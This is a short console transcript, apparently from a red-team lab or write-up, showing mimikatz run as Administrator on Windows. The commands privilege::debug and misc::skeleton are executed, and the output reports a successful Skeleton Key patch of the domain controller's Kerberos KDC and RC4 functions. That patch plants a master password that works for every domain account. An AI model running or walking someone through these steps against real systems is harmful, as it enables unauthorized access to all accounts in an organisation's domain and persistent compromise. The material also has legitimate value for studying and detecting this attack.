 PS C:\Users\Administrator\Downloads> .\mimi.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK